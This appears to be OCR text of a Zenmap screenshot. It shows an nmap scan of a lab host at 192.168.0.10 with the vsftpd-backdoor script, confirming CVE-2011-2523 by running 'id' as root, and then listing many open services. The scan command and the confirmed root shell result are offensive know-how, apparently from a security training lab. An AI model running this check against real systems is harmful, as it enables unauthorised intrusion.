 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Quick scan Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
513/tcp  open  login
514/tcp  open  shell
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
Filter Hosts